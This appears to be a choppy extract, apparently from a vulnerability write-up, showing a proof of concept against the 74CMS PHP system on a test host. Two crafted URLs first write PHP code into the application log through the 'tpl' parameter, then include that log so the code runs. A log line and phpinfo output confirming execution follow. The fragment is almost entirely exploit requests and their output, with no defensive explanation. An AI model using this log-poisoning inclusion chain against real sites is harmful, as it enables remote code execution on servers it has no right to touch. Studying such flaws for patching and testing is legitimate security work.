 http://74cms.test/index.php?m=home&c=whippet&a=index&variable=1&tpl=<?php phpinfo();
ob_flush();?> http://74cms.test/index.php?
m=home&c=whippet&a=index&variable=1&tpl=data/Runtime/Logs/Home/20_12_22.log
不安全 | 74cms.test/index.php?m=home&c=whippet&a=index&variable=1&tpl=data/Runtime/Logs/Home/20_12_22.log
[ 2020-12-22T15:14:30+08:00 ] 127.0.0.1 /index.php?m=home&c=whippet&a=index&variable=1&tpl=%3C?php%20phpinfo();%20ob_flush();?%3E ERR: 模板不存在:./Application/Home/View/defau
PHP Version 5.5.9
php